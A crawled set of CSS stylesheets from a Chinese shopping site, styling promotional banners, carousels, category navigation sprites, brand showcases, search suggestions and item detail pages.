.activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2-2.png) no-repeat; }
/*.activity_enter.festival315 .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.activity_enter.festival315 .center ul li a:hover{border:#00bfa6 solid 1px;outline:0px;}
.activity_enter.festival315 .center .bar_a{display:none;}

.w1200 .activity_enter.festival315 .center{width:1200px;}
.w1200 .activity_enter.festival315 .center ul{margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul{float:left;margin-left: 0px;}
.w1200 .activity_enter.festival315 .center ul li a{width:402px;height:205px;}
.w1200 .activity_enter.festival315 .center ul li a .festival315-good{width: 403px; height: 217px; position:absolute;z-index: 55;top:-12px;}
.w1200 .activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-1.png) no-repeat; }
.w1200 .activity_enter.festival315 .center ul li a.s{background:#effdff;}
.w1200 .activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2.png) no-repeat; }
/*.w1200 .activity_enter.315festival .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.w1200 .activity_enter.festival315 .center .bar_a{display:block;background:url(../images/activity/315-b.gif) no-repeat;width:348px;height:197px;float:left;margin:31px 0 0 0px;}
.w1200 .activity_enter.festival315 .center ul li a .btn{bottom:20px;}
/*this is 315end*/

/* good-loading 轮播 by adong 20150304*/

.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
.hot_box.good-landing{position: relative;width: 285px;padding: 0;background: #f6f6f6;}
/* 根据图片的张数来设定ul的宽度 */
.img_list ul{ width: 980px; position: absolute; height: 260px; right: -735px;}
.img_list li{ float: left; width: 700px;}
.img_list img{ margin: 1px; width: 698px; height: 258px;}

/* 图片对应的按钮样式 */
.btn_list { overflow: hidden;}
.btn_list li{ float: left; margin-right: 10px; color: #999; border: 1px solid #ccc; }
.btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.btn_list li img{ width: 163px; height: 60px; display: block;}
.btn_list .last{ margin-right: 0;}
.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
/* 根据图片的张数来设定ul的宽度 */
.good-landing .img_list ul{ width: 1140px; position: absolute; height: 260px; right: 0px;}
.good-landing .img_list li{ float: left; width:285px;}
.good-landing .img_list img{ margin: 1px; width: 285px; height: 285px;}

/* 图片对应的按钮样式 */
.good-landing .btn_list {overflow: hidden;margin-top: 15px;}
.good-landing .btn_list li{ float: left; margin-right: 13px; color: #999; border: 1px solid #ccc;background: #9a9f99; }
.good-landing .btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.good-landing .btn_list li img{ width: 59px; height: 59px; display: block;}
.good-landing .btn_list .last{ margin-right: 0;}

/* 图片对应的说明*/
.good-landing .img_intro{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 39px;
}
.good-landing .img_intro .text a{margin-left:15px; text-decoration: none;color: #fff;font-family: "宋体";font-size: 14px;}
.good-landing .img_intro .text span{float: right;margin-right: 14px;color: #fff;font-family: "微软雅黑"}
.good-landing .img_intro .text span i{font-style: normal;font-size: 22px;}
.good-landing .img_intro .img_intro_bg,.img_intro .text{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.good-landing .img_intro .img_intro_bg{
    background: #000;    
    opacity: .3;
    z-index: 999;
}
.good-landing .img_intro .text{
    line-height:39px;
    z-index: 1000;
    color: #999;
}
.good-landing .un-bg{
    background: #9ea199;
    opacity: 0.3;
}
.good-landing .btn_list li.on .un-bg{
    opacity: 1;
}
.w1200 .good-landing .go-jp{margin: 17px 0 30px 500px;}
.good-landing .go-jp{
    margin: 17px auto 30px;
    width: 200px;
    height: 40px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #3399cc;
    background: #fff;
    cursor: pointer;
    display: block;
}
/* good-loading end*/

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-zhe-main.css
body_size: 3279
content:
@charset "utf-8";
/** CSS Document 
* Dec: mid-autumn style 
* Date: 2015-04-1;
* Author: 55885494@qq.com;
**/
.jiu-nav-main{ min-width:1200px;height:50px; background:#fff;box-shadow: 0 1px 1px rgba(212, 212, 212, 0.3);}
.subNav{ position: relative;height:50px; margin:0 auto;min-width:1200px;}
.subNav ul li{ display:block; float:left;margin-right:10px; display:inline; margin-top:15px;}
.subNav ul li a { position:relative; height:22px; line-height: 20px; color:#666;padding: 0 10px; text-align: center; display: inline-block;  border-radius: 2px;}
.subNav ul li a:hover{ text-decoration:underline; color:#666;}
.subNav ul li a.active {color:#ff3366; background: #e2e2e2; text-decoration:none;}
.subNav ul li a.green{ color:#ff3366;}
/*分类导航*/
.clothes-nav,.jujia-nav,.baby-nav,.other-nav{ width:100%; height:119px; background:#fff0f6;border-bottom:1px solid #f0e9ec;font-size:14px; overflow: hidden;min-width:1200px}
.sub-nav{height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.sub-nav ul{width:760px; float:left;}
.sub-nav ul li{float:left;margin-right:50px;font-weight:bold;}
.w1200 .sub-nav{width:1160px; height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.w1200 .sub-nav ul{width:980px; float:left;}
.w1200 .sub-nav ul li{float:left;margin-right:90px;font-weight:bold;}
.sex-style span{display:block;height:75px;width:70px; background:url("../images/zhe_icons.png") no-repeat;}
.sub-nav ul li.clothes-icon{width:180px;}
.current-menu a:hover{text-decoration:none;}
.w1200 .sub-nav ul li.clothes-icon{width:190px;}
.clothes-nav .sub-nav ul li ul{float:right; width:90px;margin-top:20px;font-size:12px;margin-left: 0; }
.clothes-nav .sub-nav ul li ul li{font-weight:normal; text-align:center;width:40px;margin:0 0 10px 0;padding:0;}
.clothes-nav .sub-nav ul li.clothes-icon span{background-position:0 0;}
.clothes-nav .sub-nav ul li.clothes-icon:hover span{background-position:0 -75px;}
.clothes-nav .sub-nav ul li.shoes-icon span{background-position:-70px 0;}
.clothes-nav .sub-nav ul li.shoes-icon:hover span{background-position:-70px -75px;}
.clothes-nav .sub-nav ul li.bag-icon span{background-position:-140px 0;}
.clothes-nav .sub-nav ul li.bag-icon:hover span{background-position:-140px -75px;}
.clothes-nav .sub-nav ul li.accessories-icon span{background-position:-210px 0;}
.clothes-nav .sub-nav ul li.accessories-icon:hover span{background-position:-210px -75px;}
.clothes-nav .sub-nav ul li.old-icon span{background-position:-280px 0;}
.clothes-nav .sub-nav ul li.old-icon:hover span{background-position:-280px -75px;}
.sub-nav ul li ul li a:hover{text-decoration: underline;}
.sub-nav a,.sub-nav a:hover{ color:#333333;}
.clothes-nav .sub-nav ul li.clothes-icon .current-menu span{background-position:0 -150px;}
.clothes-nav .sub-nav ul li.shoes-icon .current-menu span{background-position:-70px -150px;}
.clothes-nav .sub-nav ul li.bag-icon .current-menu span{background-position:-140px -150px;}
.clothes-nav .sub-nav ul li.accessories-icon .current-menu span{background-position:-210px -150px;}
.clothes-nav .sub-nav ul li.old-icon .current-menu span{background-position:-280px -150px;}
.sex-style{float:right; width:180px;margin-top:4px;}
.man-style,.woman-style{width:70px;float:left;text-align:center}
.man-style{margin-left:20px;}.ncinfos{width:35px}
.woman-style{margin-left:20px;}
.woman-style span{background-position:-1266px 0;height:70px;}
.woman-style .current-menu span,.woman-style:hover .current-menu span{background-position:-1266px -140px;}
.woman-style:hover span{background-position:-1266px -70px;height:70px;}
.man-style span{background-position:-1336px 0;height:70px;}
.man-style .current-menu span, .man-style:hover .current-menu span{background-position:-1336px -140px;}
.man-style:hover span{background-position:-1336px -70px;height:70px;}
.clothes-icon ul li,.clothes-icon ul li a{width: 40px;display: block;height: 20px;}
.category-name{width:70px; text-align:center; display:block;height: 20px;line-height:20px;FONT-FAMILY: "宋体"; margin-top: 3px;font-size: 14px/26px;VERTICAL-ALIGN: middle; -moz-box-orient: vertical;}
.current-menu .category-name,.c-tag{background: url(../images/c_tag.png) no-repeat;color: #fff}
.clothes-nav ul li .category-name{background-position: -40px 0px;}
.c-tag{background-position: 0px 0px;}
.jujia-nav{background:#f8ffec;}
.jujia-nav .sub-nav{background: url(../images/jiaju_bg_03.png) no-repeat center right;}
.w1200 .jujia-nav ul li,.jujia-nav ul li{margin-right: 50px; width:80px;}
.jujia-nav ul li span{ margin:0 auto;}
.jujia-nav ul li.cloth-icon span{background-position:-630px 0;}
.jujia-nav ul li.cloth-icon:hover span{background-position:-630px -75px;}
.jujia-nav ul li.commodity-icon span{background-position:-700px 0;}
.jujia-nav ul li.commodity-icon:hover span{background-position:-700px -75px;}
.jujia-nav ul li.kitchen-icon span{background-position:-770px 0;}
.jujia-nav ul li.kitchen-icon:hover span{background-position:-770px -75px;}
.jujia-nav ul li.furniture-icon span{background-position:-840px 0;}
.jujia-nav ul li.furniture-icon:hover span{background-position:-840px -75px;}
.jujia-nav ul li.electric-icon span{background-position:-910px 0;}
.jujia-nav ul li.electric-icon:hover span{background-position:-910px -75px;}
.jujia-nav .sub-nav ul li.cloth-icon .current-menu span{background-position:-630px -150px;}
.jujia-nav .sub-nav ul li.commodity-icon .current-menu span{background-position:-700px -150px;}
.jujia-nav .sub-nav ul li.kitchen-icon .current-menu span{background-position:-770px -150px;}
.jujia-nav .sub-nav ul li.furniture-icon .current-menu span{background-position:-840px -150px;}
.jujia-nav .sub-nav ul li.electric-icon .current-menu span{background-position:-910px -150px;}
.other-nav{background:#e2fbfd;}
.other-nav .sub-nav{background: url(../images/other_bg.png) no-repeat center right;}
.other-nav ul li{width:70px;}
.other-nav ul li.digit_icon span{background-position:-980px 0;}
.other-nav ul li.digit_icon:hover span{background-position:-980px -75px;}
.other-nav ul li.food_icon span{background-position:-1050px 0;}
.other-nav ul li.food_icon:hover span{background-position:-1050px -75px;}
.other-nav ul li.cos_icon span{background-position:-1120px 0;}
.other-nav ul li.cos_icon:hover span{background-position:-1120px -75px;}
.other-nav ul li.sport_icon span{background-position:-1190px 0;}
.other-nav ul li.sport_icon:hover span{background-position:-1190px -75px;}
.other-nav ul li.sport_icon,.other-nav ul li.sport_icon span{width:76px;}
.other-nav ul li.digit_icon .current-menu span{background-position:-980px -150px;}
.other-nav ul li.food_icon .current-menu span{background-position:-1050px -150px;}
.other-nav ul li.cos_icon  .current-menu span{background-position:-1120px -150px;}
.other-nav ul li.sport_icon .current-menu span{background-position:-1190px -150px;}
.other-nav ul li .category-name{background-position: -40px 0px;}
.other-nav ul li.digit_icon span{margin: 0 auto;}
.other-nav ul li.digit_icon .category-name{background-position: -110px 0px; width: 80px;}
.w1200 .other-nav .sub-nav ul li,.other-nav .sub-nav ul li{margin-right: 60px;}
.baby-nav{background:#fffaec;}
.w1200 .baby-nav .sub-nav ul{width:540px;}
.w1200 .baby-nav ul li{margin-right: 60px;}
.baby-nav .sub-nav ul{width:460px;}
.baby-nav ul li{margin-right: 40px;}
.baby-nav ul li .category-name{background-position: -40px 0px;}
.baby-nav ul li.study_icon .category-name,.baby-nav ul li.mental_icon .category-name, .jujia-nav ul li .category-name{background-position: -110px 0px; width: 80px;}
.baby-nav ul li.clothes_icon, .baby-nav ul li.shoes_icon {width:70px;}
.baby-nav ul li.study_icon, .baby-nav ul li.mental_icon {width:80px;}
.baby-nav ul li.clothes_icon span{background-position:-350px 0;}
.baby-nav ul li.clothes_icon:hover span{background-position:-350px -75px;}
.baby-nav ul li.shoes_icon span{background-position:-420px 0px;}
.baby-nav ul li.shoes_icon:hover span{background-position:-420px -75px;}
.baby-nav ul li.study_icon span{background-position:-490px 0;margin:0 auto;}
.baby-nav ul li.study_icon:hover span{background-position:-490px -75px;}
.baby-nav ul li.mental_icon span{background-position:-560px 0;margin:0 auto;}
.baby-nav ul li.mental_icon:hover span{background-position:-560px -75px;}
.baby-nav .sub-nav ul li.clothes_icon .current-menu span{background-position:-350px -150px;}
.baby-nav .sub-nav ul li.shoes_icon .current-menu span{background-position:-420px -150px;}
.baby-nav .sub-nav ul li.study_icon .current-menu span{background-position:-490px -150px;}
.baby-nav .sub-nav ul li.mental_icon .current-menu span{background-position:-560px -150px;}
.baby-nav ul.age {float: right; width:360px; margin-top:4px;}
.baby-nav ul.age li{margin-left: 20px;margin-right: 0;}
.w1200 .baby-nav ul.age {float: right; width:400px;margin-top:4px;}
.w1200 .baby-nav ul.age li{margin-left: 30px;margin-right: 0;}
.baby-nav ul.age li span{height: 70px;}
.baby-nav ul.age li.step1 span{background-position:-1406px 0px;}
.baby-nav ul.age li.step1:hover span{background-position:-1406px -70px;}
.baby-nav ul.age li.step2 span{background-position:-1476px 0px;}
.baby-nav ul.age li.step2:hover span{background-position:-1476px -70px;}
.baby-nav ul.age li.step3 span{background-position:-1546px 0px;}
.baby-nav ul.age li.step3:hover span{background-position:-1546px -70px;}
.baby-nav ul.age li.step4 span{background-position:-1616px 0px;}
.baby-nav ul.age li.step4:hover span{background-position:-1616px -70px;}
.baby-nav .sub-nav ul.age li.step1 .current-menu span, .baby-nav .sub-nav ul.age li.step1:hover .current-menu span{background-position:-1406px -140px;}
.baby-nav .sub-nav  ul.age li.step2 .current-menu span, .baby-nav .sub-nav ul.age li.step2:hover .current-menu span{background-position:-1476px -140px;}
.baby-nav .sub-nav ul.age li.step3 .current-menu span, .baby-nav .sub-nav ul.age li.step3:hover .current-menu span{background-position:-1546px -140px;}
.baby-nav .sub-nav ul.age li.step4 .current-menu span, .baby-nav .sub-nav ul.age li.step4:hover .current-menu span{background-position:-1616px -140px;}
.baby-nav ul.age li .category-name{ background: none; color: #333;}
/*brand_show*/
.brand-show{margin:20px auto; width:1200px;height:410px;}
.brand-show .b-line{height:1px;background:#fff;overflow:hidden;position:absolute; bottom:0;width:180px;opacity:.3;filter:alpha(opacity=30);margin:39px 25px 40px;}
.logo-mask{background:#fff; opacity:.4; filter:alpha(opacity=40);width:80px; height:40px; overflow:hidden;position:absolute; top:0; z-index:9999;}
.w1200 .brand-show{width:1200px;height:410px;}
.brand-show ul.brand-window{width:980px;float:left;}
.brand-show ul.brand-window li{width:230px; height:400px; float:left; position:relative;margin-right:15px;}
.brand-show ul.brand-window li img{width:230px; height:400px;}
.brand-show ul.brand-window li.b-right{margin-right:0px; }
.brand-shadow{position: absolute;bottom: 0;background: #000; opacity: 0.3;filter:alpha(opacity=30); width:230px;height: 80px;}
.b-title{position: absolute;bottom: 0; padding:5px 25px 0 25px;text-align:center;color:#fff;;width:180px;height: 75px;font-family:"微软雅黑"; font-size:14px;}
.b-title span{display: block; font-size: 20px; font-weight: bold;height:38px; line-height:32px;}
.brand-show ul.brand-window li:hover .brand-shadow{opacity: .7;filter:alpha(opacity=70);}
.brand-show ul.brand-window li:hover .b-title{color:#ffff66;}
.brand-show ul.brand-window li:hover .b-line{opacity: .7;filter:alpha(opacity=70);}
.brand-logo{width:220px;float:right;}
.brand-logo ul{clear: both; overflow: hidden;padding-right: 20px;padding-left:10px;margin-left:10px; background-color:#ffffff;}
.brand-logo ul li{width: 80px; height: 40px;float: left;margin:14px 0 18px 10px; position:relative;}
.brand-logo ul li img{width: 80px; height: 40px;}
.brand-logo a:hover{color:#333;}
.brand-show .brand-logo .brand_all{margin-left: 10px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 143px 12px;height: 40px;line-height: 40px;padding-left: 50px;cursor: pointer;font-family:"微软雅黑"; font-size:14px;color:#333;}
.baby-brand-show{width:1200px; margin: 20px auto; overflow: hidden; clear: both;}
.w1200 .baby-brand-show{width:1200px;}
.baby-brand-show ul.brand-window{width:840px;}
.w1200 .baby-brand-show ul.brand-window{width:840px;}
.baby-brand-show ul.brand-window{float:left;overflow:hidden;height:410px;}
.baby-brand-show ul.brand-window li{width:198px; height:178px;border: 1px solid #fff; float:left; position:relative;margin:0 0 10px 10px;text-align: center; background-color: #fff;padding:20px 0 0 0;}
.brand-show ul.brand-window a:hover{text-decoration:none;}
.baby-brand-show ul.brand-window li img{width:160px; height:120px; margin:0 19px;transition:all 0.3s ease 0s}
.baby-brand-show ul.brand-window li:hover img{margin:0 23px 0 15px;}
.baby-brand-show ul.brand-window li:hover{border:1px solid #e2e2e2}
.baby-brand-show .brand-logo{width:348px;float:left;}
.w1200 .baby-brand-show .brand-logo{width:360px;float:left;}
.baby-brand-show .brand-logo ul{clear: both; overflow: hidden;padding: 0;margin:0; }
.baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 18px 19px 18px;}
.w1200 .baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 20px 19px 20px;}
.baby-brand-show .brand-logo .brand-all{width: 200px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 222px 12px;height: 40px;line-height: 40px;padding: 0 20px 0 130px;cursor: pointer;font-family:"微软雅黑";font-size:14px; }
.w1200 .baby-brand-show .brand-logo .brand-all{width: 210px;}
.brand-line{height:29px; border-top:1px solid #f0f0f0;position: absolute; bottom:0;width:180px;margin:0 10px;padding-top: 10px;left:0;font-family:"微软雅黑";}
.brand-line .s-title{position: absolute;top:-14px; left:0;padding: 0;height:20px;text-align: center;width: 180px;font-family:"微软雅黑";}
.brand-line .s-title span{font-size: 16px;font-weight: bold;background-color: #fff;color: #333;padding:0 4px;}

.main-gap.today div.last {width: 200px;position: absolute;right: 80px;top: 700px;*+top: 685px;_top: 705px;_right:100px;}
.main-gap.today div.last a { float: left;display: block;*height: 1px; position: absolute; bottom: 38px; color: #59a5d8; font-size: 14px;}
.goods-list.goods-today li{border-color: #eae5e1}
.goods-list.goods-today li.last{ border:none; width:200px;}
.goods-list.goods-today li.last a { text-decoration: underline ;display: block; position: absolute; bottom: 62px; color: #59a5d8; font-size: 14px;}







--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/main.css
body_size: 582
content:
@charset "utf-8";.suggest{display:none}
.suggest.dropdown{position:absolute;display:block;top:50px;max-height:332px;right:37px;width:200px;z-index:1000;margin-top:10px;font-size:12px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;box-sizing:border-box;}
.suggest.dropdown .dropdown-menu li{padding:5px 0}
.suggest.dropdown .dropdown-menu li a{background-color:transparent}
.suggest.dropdown .dropdown-menu li:hover a{color:#F50}
.suggest.dropdown .dropdown-menu{max-height:332px;box-shadow:0 2px 4px 0 rgba(32,32,64,.16)}
.dropdown .dropdown-menu li{padding:4px 10px}
.dropdown .dropdown-header,.dropdown .dropdown-menu li a{display:block;padding:3px 8px;line-height:1.42857143;white-space:nowrap}
.dropdown .dropdown-menu li a{clear:both;font-weight:400;color:#333}.ncinfos{width:35px}
.dropdown .dropdown-menu li a:focus,.dropdown .dropdown-menu li a:hover{background-color:#f5f5f5;color:#262626;border-radius:4px;text-decoration:none}
.dropdown .dropdown-menu .active a,.dropdown .dropdown-menu .active a:focus,.dropdown .dropdown-menu .active a:hover{background-color:#fa6419;color:#fff;border-radius:4px}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login{position: absolute;top: 30px;left: -15px;background: #fff;border: #f7dce0 solid 1px;width: 92px;border-radius: 5px;overflow: hidden;z-index: 99;text-align: left;}
#toolbar .bar-con .right-show div i{vertical-align: 2px;margin-top: 8px;float: left;margin-left: 10px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li a{margin-left: 30px;color: #000;height: 30px;cursor: pointer;line-height: 30px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li{height: 30px;line-height: 30px;border-bottom: #f7dce0 solid 0px;vertical-align: top;}
.header .state-show{z-index: 98;}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/hottag.css
body_size: 339
content:
@charset 'utf-8';
.search-keywords .hot-keys{font-size:12px;color:#7c7974;width:540px;float:left;height:25px;line-height:30px;overflow:hidden}
.search-keywords .hot-keys a{color:#7C7974;padding:0;margin-right:5px;}
.search-keywords .hot-keys span{color:#D7D7D7;padding-right: 7px;}
.search-keywords .hot-keys a.red{color:#F34E15}.ncinfos{width:35px}
.search-keywords .hot-keys a.blue{color:#10b606}
.search-keywords .hot-keys a:hover{text-decoration:underline}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/show_item.css
body_size: 6147
content:
@charset "utf-8";
@font-face{font-family:fashion;src:url(https://at.alicdn.com/t/font_1462411824_0766392.eot);src:url(https://at.alicdn.com/t/font_1462411824_0766392.eot?#iefix) format('embedded-opentype'),url(https://at.alicdn.com/t/font_1462411824_0766392.woff) format('woff'),url(https://at.alicdn.com/t/font_1462411824_0766392.ttf) format('truetype'),url(https://at.alicdn.com/t/font_1462411824_0766392.svg#fashion) format('svg')}
body{*overflow-x:hidden}
.ifont{font-family:fashion!important;font-style:normal}
.clearfix{*zoom:1}
.clearfix:after,.clearfix:before{content:"";display:table}
.clearfix:after{clear:both}
.g_price{font-family:arial}
.g_price span{margin-right:3px;color:#999}
.g_price strong{color:#f03;font-weight:700;font-family:'Microsoft Yahei',arial}
.g_price strong b{margin-left:3px;font-weight:700}
.g_price-highlight span{color:#f03}
.g_price-reversed span,.g_price-reversed strong{color:#fff}
.g_price-original strong{color:#999;font-weight:400;text-decoration:line-through}
.g_price-big span{font-size:30px}
.g_price-big strong b{font-size:30px}
.mods-layout{width:1190px;margin:0 auto;overflow:hidden}
.mods-layout .mods-layout-left{width:890px;float:left;min-height:1px}
.mods-layout .mods-layout-right{width:300px;float:left}
.ks-dialog,.ks-overlay{position:fixed;_position:absolute;z-index:12000;left:-9999px;top:-9999px;outline:0;-webkit-tap-highlight-color:transparent}
.ks-overlay-hidden{visibility:hidden}
.ks-overlay-mask-hidden{display:none}
.ks-dialog,.ks-popup{background-color:#FBFBFB;border:1px solid #ACB4BE}
.ks-overlay-mask{background-color:#000;opacity:.3;filter:alpha(opacity=30)}
.ifashion-loading{color:#fff}
li,ul{list-style:none}
em,i{font-style:normal}
*{margin:0;padding:0}
@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(1,1)}
20%{-webkit-transform:scale(1.1,1.1)}
80%{-webkit-transform:scale(.9,.9)}
100%{-webkit-transform:scale(1,1)}
}
@-ms-keyframes fadeIn{0%{-ms-transform:scale(1,1)}
20%{-ms-transform:scale(1.1,1.1)}
80%{-ms-transform:scale(.9,.9)}
100%{-ms-transform:scale(1,1)}
}
@-moz-keyframes fadeIn{0%{-moz-transform:scale(1,1)}
20%{-moz-transform:scale(1.1,1.1)}
80%{-moz-transform:scale(.9,.9)}
100%{-moz-transform:scale(1,1)}
}
@-o-keyframes fadeIn{0%{-o-transform:scale(1,1)}
20%{-o-transform:scale(1.1,1.1)}
80%{-o-transform:scale(.9,.9)}
100%{-o-transform:scale(1,1)}
}
@keyframes fadeIn{0%{transform:scale(1,1)}
20%{transform:scale(1.1,1.1)}
80%{transform:scale(.9,.9)}
100%{transform:scale(1,1)}
}
.userinfo-vertical{width:300px;border:1px solid #ededed;border-left:none;background:url(../images/300-41.png) repeat-y;overflow:hidden}
.userinfo-vertical .hid-headpic{background:url(../images/300-41.png) no-repeat;position:absolute;height:48px;width:300px}
.userinfo-vertical .headpic{height:120px;width:120px;padding:38px 90px 0 90px}
.userinfo-vertical .headpic img{height:100%;width:100%;border-radius:50%}
.userinfo-vertical .user-detail{text-align:center;margin-top:10px}
.userinfo-vertical .user-detail .nick{font-size:14px}
.userinfo-vertical .user-detail .nick a{text-decoration:none}
.userinfo-vertical .user-detail .nick span{color:#000}
.userinfo-vertical .user-detail .fans-favor{margin-top:2px;font-size:14px;color:#b0b0b0}
.userinfo-vertical .user-detail .fans-favor .fans{margin-right:25px}
.userinfo-vertical .user-detail .kan-chao-dongtai{margin:25px 40px 0 40px;display:inline-block;font-size:14px}
.userinfo-vertical .user-detail .kan-chao-dongtai .kantugou{float:left;width:68px;border-right:1px solid #ededed}
.userinfo-vertical .user-detail .kan-chao-dongtai .chaoliuzhi{float:left;width:68px;border-right:1px solid #ededed}
.userinfo-vertical .user-detail .kan-chao-dongtai .dongtai{float:left;width:68px}
.userinfo-vertical .user-detail .kan-chao-dongtai .number{font-size:16px;font-weight:600}
.userinfo-vertical .user-detail .kan-chao-dongtai .text{color:#666}
.userinfo-vertical .user-detail .btn-focus{font-size:14px;margin-top:30px;margin-bottom:20px;margin-left:0;*margin-left:0;border-radius:2px;height:25px;width:auto;color:#000;background-color:#fff;cursor:pointer;line-height:22px}
.userinfo-vertical .user-detail .btn-focus em.ifont{color:#F03;font-size:12px}
.userinfo-vertical .user-detail .btn-focus em.text-middle{vertical-align:middle}

.userinfo-vertical .user-detail .btn-focus:hover em.ifont{color:#fff}
.userinfo-vertical .user-detail .btn-focused{font-size:14px;margin-top:30px;margin-bottom:20px;margin-left:113px;*margin-left:0;border:1px solid #d7d7d7;border-radius:2px;height:25px;width:70px;color:#666;background-color:#e6e6e6;cursor:pointer}
.userinfo-vertical .user-detail .btn-focused em.text-middle{vertical-align:middle}
.userinfo-vertical .user-detail .btn-focused em.ifont{display:none}
.userinfo-vertical .user-detail .nodisplay{display:none!important}
.userinfo-vertical .user-detail .about{text-indent:24px;margin:40px 20px 0 20px;font-size:12px;color:#666;text-align:left}
body{background-color:#f3f3f3}
.pageWrap{background:#fff;overflow:hidden}
.pageWrap .pic-left{border-right:1px solid #ededed;width:888px}
.pageWrap .pic-left .page-detail{height:100%;margin-top:18px}
.pageWrap .pic-left .page-detail .detail-wrap{padding-bottom:30px;margin-bottom:10px;border-bottom:1px solid #e5e5e5}
.pageWrap .pic-left .page-detail .detail-wrap-pic{margin:0 50px;background:#fbfbfb}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic{position:relative;margin-left:194px;width:400px;height:600px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .imgDiv{width:400px;height:600px;overflow:hidden;position:absolute;line-height:600px;text-align:center}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .imgDiv .detail-bg{position:absolute;top:0;left:0;max-width:100%;vertical-align:middle;height:100%}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-share{position:absolute;top:0;right:100px;width:34px;height:33px;cursor:pointer;color:#fff;line-height:33px;text-align:center;background-color:#261f15;font-size:22px;margin-top:10px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-share:hover{background-color:#ff0035;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like{position:absolute;top:0;right:0;margin:10px;height:33px;min-width:74px;background:#261f15;cursor:pointer;color:#fff;line-height:34px;font-size:16px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like:hover{background-color:#ff0035;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like em.like-text{margin-left:11px;margin-right:11px;font-size:18px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-dig-button{text-decoration:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-dig-count i{display:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-dig-button-title{font-family:ifont;padding-left:8px;padding-right:8px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-counter-num{padding-right:11px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-tb-dig-tip{display:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-like-wrap{text-align:center;text-decoration:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked{position:absolute;top:0;right:0;margin:10px;height:33px;min-width:74px;background-color:#ff0035;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5;cursor:pointer;color:#fff;line-height:34px;font-size:16px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked:hover{background-color:#ff0035;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked:hover em.like-text{margin-left:11px;margin-right:11px;font-size:18px;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked em.like-text{margin-left:11px;margin-right:11px;font-size:18px;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-dig-button{text-decoration:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-dig-count i{display:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-dig-button-title{font-family:ifont;padding-left:8px;padding-right:8px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-counter-num{padding-right:11px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-tb-dig-tip{display:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-like-wrap{text-align:center;text-decoration:none}
@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(1,1)}
20%{-webkit-transform:scale(1.1,1.1)}
80%{-webkit-transform:scale(.9,.9)}
100%{-webkit-transform:scale(1,1)}
}
